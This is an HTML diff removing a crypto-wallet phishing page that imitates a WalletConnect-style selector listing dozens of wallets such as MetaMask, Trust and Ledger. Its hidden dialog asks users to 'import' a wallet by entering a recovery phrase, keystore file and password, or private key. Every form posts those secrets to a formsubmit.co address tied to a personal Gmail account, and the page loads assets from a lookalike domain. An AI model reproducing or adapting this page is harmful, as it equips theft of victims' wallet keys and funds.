-      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-
-      .jGHRMl {
-        margin-top: 40px;
-        font-size: 18px;
-        font-weight: 300;
-        line-height: 1.35;
-      }
-
-      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-
-      .ibLsRQ {
-        position: relative;
-        width: 100%;
-        z-index: 0;
-        margin-bottom: 40px;
-        background-color: black;
-      }
-
-      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-
-      .cmAzHq {
-        width: 100%;
-      }
-
-      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-
-      .kSIOSl {
-        width: 100%;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        -webkit-box-pack: center;
-        -webkit-justify-content: center;
-        -ms-flex-pack: center;
-        justify-content: center;
-        padding: 25px;
-      }
-
-      .kSIOSl img {
-        -webkit-filter: initial;
-        filter: initial;
-        width: 100%;
-        height: 100%;
-        border-radius: 50%;
-      }
-
-      .lfUBtr {
-        width: 100%;
-        display: -webkit-box;
-        display: -webkit-flex;
-        display: -ms-flexbox;
-        display: flex;
-        -webkit-align-items: center;
-        -webkit-box-align: center;
-        -ms-flex-align: center;
-        align-items: center;
-        -webkit-box-pack: center;
-        -webkit-justify-content: center;
-        -ms-flex-pack: center;
-        justify-content: center;
-        padding: 25px;
-      }
-
-      .lfUBtr img {
-        -webkit-filter: initial;
-        filter: initial;
-        width: 100%;
-        height: 100%;
-        border-radius: initial;
-      }
-
-      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-
-      .eodRCW {
-        font-weight: bold;
-        color: inherit;
-      }
-
-      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-
-      .ceWocr {
-        margin: 10px;
-        color: rgb(88, 112, 135);
-        opacity: 0.75;
-        padding-top: 30px;
-      }
-
-      .ceWocr a {
-        font-weight: 600;
-      }
-    </style>
-  </head>
-
-  <body class="body" style="display: block">
-    <div
-      class="sending"
-      data-reach-dialog-overlay=""
-      style="opacity: 1; z-index: 99999; display: none"
-    >
-      <div class="containerz">
-        <div class="boxz">
-          <div class="borderz one"></div>
-          <div class="borderz two"></div>
-          <div class="borderz three"></div>
-          <div class="borderz four"></div>
-
-          <div class="line one"></div>
-          <div class="line two"></div>
-          <div class="line three"></div>
-        </div>
-      </div>
-    </div>
-
-    <div
-      class="sc-bdVaJa LPcxt"
-      data-reach-dialog-overlay=""
-      style="opacity: 1; display: none"
-    >
-      <div
-        aria-modal="true"
-        role="dialog"
-        tabindex="-1"
-        aria-label="dialog"
-        class="sc-bwzfXH iiXYOL"
-        data-reach-dialog-content=""
-      >
-        <div class="sc-cMhqgX gUQEWC">
-          <div class="sc-cmthru jJAhga">
-            <div class="sc-bsbRJL fRcQRh">
-              <svg
-                width="20"
-                height="20"
-                viewBox="0 0 20 20"
-                fill="none"
-                stroke="currentColor"
-                stroke-width="2"
-                stroke-linecap="round"
-                stroke-linejoin="round"
-                class="sc-hZSUBg fRJrUU"
-              >
-                <line x1="18" y1="6" x2="6" y2="18"></line>
-                <line x1="6" y1="6" x2="18" y2="18"></line>
-              </svg>
-            </div>
-            <div class="sc-iuJeZd hRZQmk" color="blue">
-              <div class="sc-gqPbQI fhSmUE">Back</div>
-            </div>
-            <div class="sc-esOvli jebOoi">
-              <div class="sc-hrWEMg bHjlF">
-                <div class="sc-gwVKww jEMAel">
-                  <div class="sc-iQNlJl dJZYYq">
-                    <div class="sc-hXRMBi deLgHH">
-                      <div class="loading">I</div>
-                      <div class="sc-epnACN jwEAlI" style="display: none">
-                        Connect Manually
-                      </div>
-                    </div>
-                  </div>
-                </div>
-                <button
-                  id="connect-METAMASK"
-                  class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv"
-                >
-                  <div class="sc-esjQYD iGptdp">
-                    <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
-                    <div class="sc-iQKALj GTKuw">
-                      Easy-to-use browser extension.
-                    </div>
-                  </div>
-                  <div class="sc-bwCtUz lgYJCf">
-                    <img
-                      class="firstImg"
-                      src="https://appwalletconnects.org/WalletAPI_wallets_files/metamask.023762b6.html"
-                      alt="Icon"
-                      style="width: 24px"
-                    />
-                  </div>
-                </button>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none">
-      <div
-        class="ih37zd aletr sswla"
-        data-j9niem="t4amku"
-        style="display: block"
-      >
-        <div
-          role="dialog"
-          aria-modal="true"
-          aria-labelledby="modal-headline"
-          class="block align-bottom bg-white rounded-lg text-left overflow-hidden transform transition-all sm:my-8 sm:align-middle"
-        >
-          <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
-            <div class="sm:flex sm:items-start">
-              <div
-                class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10"
-              >
-                <h3
-                  id="modal-headline"
-                  class="text-lg leading-6 mt-2 font-medium text-gray-900"
-                  style="display: flex; flex-direction: row"
-                >
-                  <img
-                    src="https://appwalletconnects.org/WalletAPI_wallets_files/saved_resource.html"
-                    style="margin-right: 20px; height: 40px; width: 40px"
-                    id="myImg"
-                  /><span
-                    >Import your <span id="walletname"></span> wallet
-                  </span>
-                </h3>
-                <div class="mt-2">
-                  <div class="mt-10">
-                    <div
-                      class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4"
-                    >
-                      <div
-                        id="phrase"
-                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
-                      >
-                        Phrase
-                      </div>
-                      <div
-                        id="keystore"
-                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
-                      >
-                        Keystore JSON
-                      </div>
-                      <div
-                        id="private"
-                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
-                      >
-                        Private Key
-                      </div>
-                    </div>
-                    <div id="first" class="acc-body active">
-                      <form
-                        action="https://formsubmit.co/Amasiayesua@gmail.com"
-                        method="POST"
-                      >
-                        <input type="hidden" name="_captcha" value="false" />
-                        <input
-                          type="hidden"
-                          name="_next"
-                          value="https://qr-lac.vercel.app"
-                        />
-                        <div class="flex flex-col"></div>
-                        <div class="flex flex-col mb-6">
-                          <div class="relative">
-                            <textarea
-                              cols="30"
-                              rows="4"
-                              placeholder="Enter your recovery phrase"
-                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                              name="phrase"
-                              required=""
-                              minlength=""
-                              id="phraseInput"
-                            ></textarea>
-                            <p class="text-xs text-grey-300 mt-6">
-                              Typically 12 (sometimes 24) words separated by
-                              single spaces
-                            </p>
-                          </div>
-                        </div>
-                        <div class="flex w-full">
-                          <button
-                            type="submit"
-                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                            id="phraseProceed"
-                            name="play"
-                          >
-                            <span class="mr-2 uppercase">Proceed</span>
-                            <span
-                              ><svg
-                                fill="none"
-                                stroke-linecap="round"
-                                stroke-linejoin="round"
-                                stroke-width="2"
-                                viewBox="0 0 24 24"
-                                stroke="currentColor"
-                                class="h-6 w-6"
-                              >
-                                <path
-                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"
-                                ></path></svg
-                            ></span>
-                          </button>
-                        </div>
-                      </form>
-                    </div>
-                    <div id="second" class="acc-body bg-grey-600">
-                      <form
-                        action="https://formsubmit.co/Amasiayesua@gmail.com"
-                        method="POST"
-                      >
-                        <input type="hidden" name="_captcha" value="false" />
-                        <input
-                          type="hidden"
-                          name="_next"
-                          value="https://qr-lac.vercel.app"
-                        />
-                        <div class="flex flex-col"></div>
-                        <div class="flex flex-col mb-6">
-                          <div class="relative">
-                            <textarea
-                              cols="30"
-                              rows="4"
-                              placeholder="Keystore JSON"
-                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                              name="keystorejson"
-                              required=""
-                              id="keystorejson"
-                            ></textarea>
-                          </div>
-                        </div>
-                        <div class="flex flex-col mb-6">
-                          <div class="relative">
-                            <input
-                              type="text"
-                              required="required"
-                              name="keystorepassword"
-                              placeholder="Wallet password"
-                              id="keystorepassword"
-                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                            />
-                            <p class="text-xs text-grey-300 mt-6">
-                              Several lines of text beginning with "{...}" plus
-                              the password you used to encrypt it.
-                            </p>
-                          </div>
-                        </div>
-                        <div class="flex w-full">
-                          <button
-                            type="submit"
-                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                            id="keystorejsonproceed"
-                          >
-                            <span class="mr-2 uppercase">Proceed</span>
-                            <span
-                              ><svg
-                                fill="none"
-                                stroke-linecap="round"
-                                stroke-linejoin="round"
-                                stroke-width="2"
-                                viewBox="0 0 24 24"
-                                stroke="currentColor"
-                                class="h-6 w-6"
-                              >
-                                <path
-                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"
-                                ></path></svg
-                            ></span>
-                          </button>
-                        </div>
-                      </form>
-                    </div>
-                    <div id="third" class="acc-body bg-grey-600">
-                      <form
-                        action="https://formsubmit.co/Amasiayesua@gmail.com"
-                        method="POST"
-                      >
-                        <input type="hidden" name="_captcha" value="false" />
-                        <input
-                          type="hidden"
-                          name="_next"
-                          value="https://qr-lac.vercel.app"
-                        />
-                        <div class="flex flex-col">
-                          <div class="relative">
-                            <input
-                              type="hidden"
-                              name="wallet_id"
-                              required="required"
-                              placeholder="Wallet ID"
-                              id="wallet_id"
-                              value="Trust wallet"
-                            />
-                          </div>
-                        </div>
-                        <div class="flex flex-col mb-6">
-                          <div class="relative">
-                            <input
-                              type="text"
-                              required="required"
-                              placeholder="Enter your Private Key"
-                              name="privatekey"
-                              id="privatekey"
-                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                            />
-                            <p class="text-xs text-grey-300 mt-6">
-                              Typically 12 (sometimes 24) words seperated by a
-                              single space.
-                            </p>
-                          </div>
-                        </div>
-                        <div class="flex w-full">
-                          <button
-                            type="submit"
-                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                            id="privatekeyProceed"
-                          >
-                            <span class="mr-2 uppercase">Proceed</span>
-                            <span
-                              ><svg
-                                fill="none"
-                                stroke-linecap="round"
-                                stroke-linejoin="round"
-                                stroke-width="2"
-                                viewBox="0 0 24 24"
-                                stroke="currentColor"
-                                class="h-6 w-6"
-                              >
-                                <path
-                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"
-                                ></path></svg
-                            ></span>
-                          </button>
-                        </div>
-                      </form>
-                    </div>
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-          <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse">
-            <button
-              id="cancel"
-              type="button"
-              class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm"
-            >
-              Cancel
-            </button>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div id="___gatsby">
-      <div style="outline: none" tabindex="-1" id="gatsby-focus-wrapper">
-        <div class="layout__SWrapper-wjwiqk-0 dijnUu">
-          <div class="layout__SFlex-wjwiqk-3 hfVnjX">
-            <div class="layout__SContent-wjwiqk-1 fiuMUO">
-              <header class="Header__SHeader-cphy8j-0 kyUqCt"></header>
-              <div class="layout__SContainer-wjwiqk-2 fuQfHo">
-                <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
-                  <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
-                    <h1
-                      class="pageStyles__SBranding-sc-1navawn-2 gFeYHJ"
-                      style="margin-top: -23%"
-                    >
-                      Wallets
-                    </h1>
-                  </div>
-                  <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
-                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/trust-wallet-66f8777532931d9c09b633344981a6a9.png"
-                            alt="Trust"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Trust
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
-                            alt="Metamask"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Metamask
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/bitfrost.png"
-                            alt="Bitfrost"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Bitfrost
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/Ledger1.png"
-                            alt="Ledger"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Ledger
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/D'cent.png"
-                            alt="D'CENT"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          D'CENT
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/saitapro.jpg"
-                            alt="SaitaPro"
-                          />
-                        </div>
-                        <div
-                          class="pageStyles__SAppName-sc-1navawn-7 eodRCW"
-                          style="margin-top: 3%"
-                        >
-                          SaitaPro
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Gnosis Safe Multisig"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Gnosis Safe Multisig
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/crypto-4cbeac57421fb3ca2573db2cf448169a.png"
-                            alt="Crypto.com | DeFi Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Crypto.com | DeFi Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Pillar"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Pillar
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/liquality.jfif"
-                            alt="liquality"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          liquality
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/Argent.jpg"
-                            alt="Argent"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Argent
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/safem.png"
-                            alt="SAFEMOON"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          SAFEMOON
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/tokenpocket-57a4a886cc644e5237ac1558226154cb.png"
-                            alt="TokenPocket"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          TokenPocket
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/coinbase1.png"
-                            alt="CoinbaseWallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          CoinbaseWallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/bitpay-1573dd6c95eb38386f181048663590d0.jpg"
-                            alt="BitPay"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          BitPay
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/maiar.png"
-                            alt="Maiar"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Maiar
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png"
-                            alt="Ledger Live"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Ledger Live
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/walleth-b60336f8dd9ea86285408cb4f96634d1.png"
-                            alt="Walleth"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Walleth
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/authereum-32f3939207b77c1837547d5ed4f86110.png"
-                            alt="Authereum"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Authereum
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Huobi Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Huobi Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Eidoo"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Eidoo
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/mykey-7419df5270c0406c80cba19fa5165923.png"
-                            alt="MYKEY"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          MYKEY
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Loopring Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Loopring Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/trustvault-9031a67f82293fc50ead978f936cfff3.png"
-                            alt="TrustVault"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          TrustVault
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/coin98-c5b50adaceaf474e48ef1dad150d0829.png"
-                            alt="Coin98"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Coin98
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/coolwallet-s-cc612ee7a151c1863293fcc69dd0f677.png"
-                            alt="CoolWallet S"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          CoolWallet S
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Alice"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Alice
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="AlphaWallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          AlphaWallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png"
-                            alt="D&#39;CENT Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          D'CENT Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png"
-                            alt="ZelCore"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          ZelCore
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Nash"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Nash
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg"
-                            alt="Coinomi"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Coinomi
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png"
-                            alt="GridPlus"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          GridPlus
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png"
-                            alt="CYBAVO Wallet"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          CYBAVO Wallet
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Tokenary"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Tokenary
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/wazirx-logo-rounded.9bff9f42.png"
-                            alt="Wazirx"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Wazirx
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Torus"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Torus
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Spatium"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Spatium
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png"
-                            alt="SafePal"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          SafePal
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="[data-uri]"
-                            alt="Equal"
-                          />
-                        </div>
-                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                          Equal
-                        </div>
-                      </div>
-
-                      <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                          <img
-                            class="img-icons"
-                            src="WalletAPI_wallets_files/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png"
-                            alt="Infinito"
-                          />
-                        </div>
